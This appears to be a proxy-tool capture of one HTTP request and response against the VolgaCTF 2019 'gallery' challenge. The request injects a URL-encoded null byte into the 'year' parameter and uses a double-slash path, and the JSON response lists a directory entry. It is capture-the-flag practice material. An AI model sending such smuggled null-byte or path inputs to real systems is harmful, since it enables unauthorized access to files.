 Request
Raw Params Headers Hex
GET //api/images/?year=2018%00 HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 31 Mar 2019 20:46:24 GMT
Content-Type: application/json
Connection: close
X-Powered-By: Express
cache-control: no-cache, private
Content-Length: 7
["img"]